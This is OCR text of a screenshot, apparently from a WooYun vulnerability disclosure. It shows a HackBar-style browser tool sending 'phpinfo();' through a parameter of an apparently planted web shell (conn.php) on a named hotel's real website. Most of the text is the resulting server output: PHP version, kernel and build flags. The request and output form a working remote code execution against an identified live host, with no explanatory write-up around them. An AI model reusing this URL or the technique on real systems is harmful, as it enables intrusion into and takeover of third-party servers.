 Load URL
http://www.sheratongrandetaipei.com.tw/files/conn.php?baobao=phpinfo();
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.3.3
php
System
Linux localhost 2.6.32-504.1.3.el6.x86_64 #1 SMP Tue Nov 11 17:57:25 UTC 2014
x86_64
Build Date
Oct 30 2014 20:13:31
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec'
'--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
www.wooyun.org